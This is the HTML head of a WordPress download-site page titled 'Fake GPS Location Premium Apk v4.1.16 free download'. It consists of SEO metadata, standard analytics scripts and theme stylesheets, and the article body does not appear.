

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/
body_size: 28643
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fake GPS Location Premium Apk v4.1.16 free download &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fake GPS Location Premium Apk v4.1.16 free download &#187; LTSoft" />
	<meta property="og:description" content="Fake GPS location Premium APK latest version allows you to change your real location in android smartphone and fool online gps localization&hellip;" />
	<meta property="og:url" content="https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="article:publisher" content="https://web.facebook.com/litoncom/" />
	<meta property="article:published_time" content="2021-01-10T15:51:54+00:00" />
	<meta property="article:modified_time" content="2021-09-24T08:51:51+00:00" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Liton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@litonco" />
	<meta name="twitter:site" content="@litonco" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Liton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#article","isPartOf":{"@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/"},"author":{"name":"Liton","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860"},"headline":"Fake GPS Location Premium Apk v4.1.16 free download","datePublished":"2021-01-10T15:51:54+00:00","dateModified":"2021-09-24T08:51:51+00:00","mainEntityOfPage":{"@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/"},"wordCount":120,"commentCount":0,"publisher":{"@id":"https://ltsoft.xyz/#organization"},"image":{"@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk.png","keywords":["Fake GPS Location","Fake GPS Location Premium","Fake GPS Location Premium Apk","Fake GPS Location Premium Apk download free","Fake GPS Location Premium Apk latest version"],"articleSection":["Android","Android ApK"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#respond"]}]},{"@type":"WebPage","@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/","url":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/","name":"Fake GPS Location Premium Apk v4.1.16 free download &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk.png","datePublished":"2021-01-10T15:51:54+00:00","dateModified":"2021-09-24T08:51:51+00:00","breadcrumb":{"@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2020/09/Fake-GPS-Location-Premium-Apk.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Fake GPS Location Premium Apk v4.1.16 free download"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]},{"@type":"Person","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860","name":"Liton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","caption":"Liton"},"url":"https://ltsoft.xyz/author/nurul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Fake GPS Location Premium Apk v4.1.16 free download Comments Feed" href="https://ltsoft.xyz/fake-gps-location-premium-apk-v4-1-16-free-download/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Ffake-gps-location-premium-apk-v4-1-16-free-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Ffake-gps-location-premium-apk-v4-1-16-free-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/posts/2622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ltsoft.xyz/?p=2622' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } 